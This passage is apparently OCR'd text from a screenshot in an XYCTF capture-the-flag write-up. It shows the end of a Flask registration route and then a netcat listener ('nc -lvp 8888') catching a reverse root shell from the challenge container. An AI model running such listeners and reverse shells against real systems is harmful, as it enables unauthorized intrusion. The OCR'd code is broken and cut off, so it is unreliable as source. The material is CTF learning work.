 users.append(Login(username,password))
return "Register successs! Your username is {username}.".format(username=
else:
return "Register fail!"
return render_template("register.html")
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000)
root@iZ7xv7k4ffungysx67ua0dZ:~# nc -lvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for hebei.22.121.in-addr.arpa: No address associa
ame
connect to [172.27.120.132] from hebei.22.121.in-addr.arpa [121.22.5.198] 57380
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@xyctf-e440534866614f29:/app#  s